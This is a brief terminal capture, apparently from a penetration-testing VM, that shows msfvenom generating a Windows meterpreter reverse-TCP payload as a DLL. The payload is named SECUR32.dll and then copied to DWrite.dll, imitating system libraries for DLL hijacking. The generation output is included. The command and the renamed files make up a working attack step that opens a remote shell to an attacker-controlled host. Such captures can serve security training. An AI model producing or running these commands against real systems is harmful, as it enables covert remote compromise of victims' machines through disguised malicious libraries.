 mobexler@Mobexler ~/Downloads
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192. .133 LPORT=4444 -a x86 -f dll > SECUR32.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of dll file: 9216 bytes
mobexler@Mobexler ~/Downloads
cp SECUR32.dll DWrite.dll